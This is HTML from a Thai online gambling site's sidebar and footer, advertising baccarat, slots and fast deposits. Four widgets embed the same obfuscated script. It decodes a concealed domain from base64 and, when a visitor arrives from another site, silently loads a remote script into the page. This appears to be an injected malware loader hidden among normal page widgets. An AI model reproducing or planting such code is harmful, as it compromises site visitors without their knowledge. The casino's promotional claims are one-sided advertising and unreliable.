	<section id="siteorigin-panels-builder-7" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827ba938201"  class="panel-layout" ><div id="pg-w65827ba938201-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w65827ba938201-0" ><div id="pgc-w65827ba938201-0-0"  class="panel-grid-cell" ><div id="panel-w65827ba938201-0-0-0" class="so-panel widget widget_media_image panel-first-child" data-index="0" ><img width="325" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20325%20450'%3E%3C/svg%3E" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" data-lazy-sizes="(max-width: 325px) 100vw, 325px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" /><noscript><img width="325" height="450" src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" sizes="(max-width: 325px) 100vw, 325px" /></noscript></div><div id="panel-w65827ba938201-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-w65827ba938201-0-0-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ข้อดีของเว็บ GAMEHIT.VIP</h2>
<div class="siteorigin-widget-tinymce textwidget">
	<p>- เว็บตรงจากค่ายเกมไม่ผ่านเอเยนต์ ที่ผ่านการรับรองมาตรฐานสากล<br />
- เล่นตรงกับบริษัทไม่ผ่านเอเย่นต์ หมดปัญหาเรื่องโดนโกง<br />
- แทงบาคาร่าขั้นต่ำ 10 บาท<br />
- แทงสล็อตขั้นต่ำน้อยกว่า 1 บาท<br />
- มี 3 คาสิโนออนไลน์ชั้นนำ ให้เลือกเล่นในเว็บเดียว เล่นผ่านมือถือได้ทุกระบบ<br />
- มี 8 ค่ายเกมสล็อตออนไลน์ให้เลือกเล่น แจกโบนัส แจ็คพอตแตกบ่อยที่สุด มากกว่า 10,000 เกมส์<br />
- มีเกมพื้นบ้านหลายหลากชนิดที่ลูกค้าคาดไม่ถึงว่า เว็บพนันจะมีให้บริการ เช่น ไฮโล น้ำเต้าปูปลา ป๊อกเด้ง ไพ่แคง เกมส์โยนเหรียญ ไพ่ดัมมี่ และเกมส์อื่นๆอีกมากมาย<br />
- เปิดให้บริการ และ ฝาก-ถอน อัตโนมัติ 24 ชม.<br />
- ฝาก-ถอนด้วยระบบออโต้ที่ไวที่สุด เพียง 1 วินาที<br />
- มีโปรคืนยอดเสียทุกวัน 1% คืนทั้งสล็อตและบาคาร่า สามารถกดรับได้เองทุกวัน</p>
</div>
</div></div></div></div></div></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bac80b2d"  class="panel-layout" ><div id="pg-w65827bac80b2d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bac80b2d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bac80b2d-0-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-334eeca80698"
			
		>
<div class="sow-image-container">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" width="443" height="273" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png"/><noscript><img src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png" width="443" height="273" srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image"/></noscript>
	</div>

</div></div><div id="panel-w65827bac80b2d-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>เว็บเดิมพันเกมออนไลน์ ได้เงินจริง 100% ระบบฝาก - ถอน อัตโนมัติ 24 ชม. มีให้บริการทั้ง บาคาร่า เสือมังกร รูเล็ต กำถั่ว และ สล็อตออนไลน์ หลากหลายรูปแบบ มีระบบภาษาไทย รองรับทุก Device ลูกค้าจะถอนเท่าไหร่ จะถอนกี่ครั้งก็ได้ เงินชัวร์ และคุ้มค่าที่สุด</p>
</div>
</div></div></div></div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-10" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bad92f97"  class="panel-layout" ><div id="pg-w65827bad92f97-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bad92f97-0-0"  class="panel-grid-cell" ><div id="panel-w65827bad92f97-0-0-0" class="so-panel widget widget_categories panel-first-child panel-last-child" data-index="0" ><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gamehit.fun/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">ข่าวคาสิโน</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.gamehit.fun/category/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">บาคาร่า</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://www.gamehit.fun/category/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">รีวิวเกมส์สล็อต</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.gamehit.fun/category/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a>
</li>
			</ul>

			</div></div></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-6" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bafdd00d"  class="panel-layout" ><div id="pg-w65827bafdd00d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bafdd00d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bafdd00d-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ติดต่อเรา</h2>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-1" class="so-panel widget widget_sow-button" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-10b63e8b1d15"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://lin.ee/UqFdBiq"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf3c0;"
		style="color: #ffffff" 
		aria-hidden="true"></span>
			ติดต่อ LINE		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-2" class="so-panel widget widget_sow-button" data-index="2" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-191b92fecf4e"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://twitter.com/gamehit88"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" download="" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea96;"
		style="" 
		aria-hidden="true"></span>
			Twitter		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-3" class="so-panel widget widget_sow-button panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-df27aaa26cfc"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://instagram.com/gamehit.vip?igshid=ZDdkNTZiNTM="
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea92;"
		style="" 
		aria-hidden="true"></span>
			Instagram		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 GAMEHIT</a>.				</div>			
				<div class="site-info-designer">
					Powered by GAMEHIT  | เกมมันเล่นง่ายได้เงิน.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w67dbc3620eec0 */ #pgc-w67dbc3620eec0-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w67dbc3620eec0 .so-panel { margin-bottom:10px } #pl-w67dbc3620eec0 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w67dbc3620eec0-0.panel-no-style, #pg-w67dbc3620eec0-0.panel-has-style > .panel-row-style, #pg-w67dbc3620eec0-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67dbc3620eec0-0 > .panel-grid-cell , #pg-w67dbc3620eec0-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w67dbc3620eec0 .panel-grid-cell { padding:0 } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-empty { display:none } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827ba938201 */ #pgc-w65827ba938201-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827ba938201 .so-panel { margin-bottom:10px } #pl-w65827ba938201 .so-panel:last-of-type { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w65827ba938201-0-0-1> .panel-widget-style { background-color:#000000;border:1px solid #e8dfb3;padding:15px 15px 15px 15px } @media (max-width:480px){ #pg-w65827ba938201-0.panel-no-style, #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827ba938201-0 > .panel-grid-cell , #pg-w65827ba938201-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827ba938201 .panel-grid-cell { padding:0 } #pl-w65827ba938201 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827ba938201 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #panel-w65827ba938201-0-0-1> .panel-widget-style { padding:15px 15px 15px 15px }  } /* Layout w65827bac80b2d */ #pgc-w65827bac80b2d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bac80b2d .so-panel { margin-bottom:10px } #pl-w65827bac80b2d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bac80b2d-0.panel-no-style, #pg-w65827bac80b2d-0.panel-has-style > .panel-row-style, #pg-w65827bac80b2d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bac80b2d-0 > .panel-grid-cell , #pg-w65827bac80b2d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bac80b2d .panel-grid-cell { padding:0 } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bad92f97 */ #pgc-w65827bad92f97-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bad92f97 .so-panel { margin-bottom:10px } #pl-w65827bad92f97 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bad92f97-0.panel-no-style, #pg-w65827bad92f97-0.panel-has-style > .panel-row-style, #pg-w65827bad92f97-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bad92f97-0 > .panel-grid-cell , #pg-w65827bad92f97-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bad92f97 .panel-grid-cell { padding:0 } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bafdd00d */ #pgc-w65827bafdd00d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bafdd00d .so-panel { margin-bottom:10px } #pl-w65827bafdd00d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bafdd00d-0.panel-no-style, #pg-w65827bafdd00d-0.panel-has-style > .panel-row-style, #pg-w65827bafdd00d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bafdd00d-0 > .panel-grid-cell , #pg-w65827bafdd00d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bafdd00d .panel-grid-cell { padding:0 } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>
<link data-minify="1" rel='stylesheet' id='sow-button-atom-647ee1226464-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-1d5d46f956f9-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.gamehit.fun/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-image-default-334eeca80698-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-image-default-334eeca80698.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-10b63e8b1d15-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-191b92fecf4e-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-icomoon-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/icomoon/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-df27aaa26cfc-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=1740463309' type='text/css' media='all' />
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.72" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.72-1740382969" id="ez-toc-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.gamehit.fun","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
